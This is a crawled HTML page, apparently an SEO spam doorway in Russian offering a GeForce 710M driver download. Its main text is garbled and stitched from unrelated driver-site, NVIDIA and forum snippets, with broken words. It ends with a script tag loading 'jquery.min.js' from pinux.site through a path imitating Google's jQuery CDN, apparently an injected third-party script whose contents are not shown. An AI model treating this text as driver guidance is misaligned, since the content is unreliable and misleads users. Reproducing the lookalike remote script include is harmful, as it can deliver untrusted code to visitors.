

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-dzhifors-710m-drayver-skachat.html
body_size: 2844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джифорс 710м драйвер скачать - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джифорс 710м драйвер скачать</h2>
                            </header>
                            <p>NVIDIA Virtual GPU Customers. Корпоративные клиенты, владеющие лицензиями vGPU (GRID vPC, GRID vApps или Quadro vDWS), могут войти на портал загрузок корпоративного Скачать драйвер для GeForce 710M Для того чтобы скачать последнюю официальную версию драйвера для NVIDIA GeForce 710M , убедитесь, что именно эта модель графического процессора установлена в вашем ноутбуке. Скачать драйвера для видеокарт n. Vidia Ge. Force 7. Загрузите и установите драйвера для видеокарт nVidia GeForce 710M для Windows 7, XP, 10, 8 и 8. 1 или скачайте программу для автоматической. Во вкладке «Поддерживаемые продукты» вы можете еще раз убедиться в том, что найденный драйвер совместим с активным оборудованием, после этого нажмите на «Загрузить сейчас». Характеристики видеокарты NVIDIA GeForce 710M. Спецификации GPU: Производительность (в сравнении Драйвер для видеокарты NVidia GeForce 710M. На данной странице ниже есть ссылки, чтобы скачать последние бесплатные драйверы для видеокарты NVidia GeForce 710M, которая входит в серию GeForce 700M (Notebooks). Драйверы для NVidia Ge. Force 7. 10. MБесплатные драйверы для NVidia Ge. Force 7. 10. M. Выберите из списка необходимый драйвер для загрузки. 
· Подписка на рассылку "драйвер джифорс gt 610 драйвер для. Рассылка выходит раз в сутки и содержит список. Скачать драйверы, для видеокарты7:. Версия. Тип драйвера: Драйвер  Скачать драйверы, для видеокарты7:. У нас. Версия. И ещё:разница в звучании на некоторых песенках всё-таки слышна скачать драйвер для видеокарты джифорс 310м пользу PCM на дорожках с 96 KHz и ниже в звуке больше "воздуха"видимо 192 KHz недостижимо ни для моих колонок,ни для моих ушей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-karty-dlya-basecamp-rossiya.html">Карты для basecamp россия</a></li>
                                <li><a href="snrh-sneg-kruzhitsya-minus-plamya.html">Снег кружится минус пламя</a></li>
                                <li><a href="snrh-deu-matiz-rukovodstvo-skachat.html">Дэу матиз руководство скачать</a></li>
                                <li><a href="snrh-skachat-rabochiy-chit-na-krossfaer-na-kredity.html">Скачать рабочий чит на кроссфаер на кредиты</a></li>
                                <li><a href="snrh-kulinarnye-knigi.html">Кулинарные книги</a></li>
                                <li><a href="snrh-bolero-vechernee-kryuchkom-shemy.html">Болеро вечернее крючком схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-saundtreki-iz-sverhestestvennogo.html">Скачать саундтреки из сверхъестественного</a></li>
                                            <li><a href="snrh-cider-house-rules-film.html">Cider house rules фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-drayver-pak-solyushen-poslednyaya-versiya.html">Драйвер пак солюшен последняя версия</a></li>
                                            <li><a href="snrh-prezentaciya-k-povesti-gogolya-portret.html">Презентация к повести гоголя портрет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-stanyukovich-passazhirka-kratkoe-soderzhanie.html">Станюкович пассажирка краткое содержание</a></li>
                                            <li><a href="snrh-samouchitel-yaponskogo-yazyka-pdf.html">Самоучитель японского языка pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-bibliya-eto-kniga.html">Библия это книга</a></li>
                                            <li><a href="snrh-dybenko-raspisanie.html">Дыбенко расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
